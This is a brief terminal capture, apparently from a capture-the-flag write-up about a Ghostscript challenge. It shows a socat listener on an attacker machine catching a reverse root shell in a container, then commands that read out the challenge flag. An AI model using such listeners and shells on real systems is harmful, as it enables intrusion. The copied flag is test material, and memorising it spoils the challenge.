 root@hcss-ecs-69a7:~# socat TCP-LISTEN:8888 -
root@6f9f68ab952a:/# wh^H
w
 02:47:29 up 3 days, 11:10,  0 users,  load average: 0.25, 0.06, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root@6f9f68ab952a:/# whoami
whoami
root
root@6f9f68ab952a:/# ls
ls
bin   dev  flag  lib    lib64   media  opt   root  sbin  sys  usr
boot  etc  home  lib32  libx32  mnt    proc  run   srv   tmp  var
root@6f9f68ab952a:/# cat /flag
cat /flag
rwctf{Gh05tscr1Pt_wEave5_1ts_maGiC}root@6f9f68ab952a:/# root@hcss-ecs-69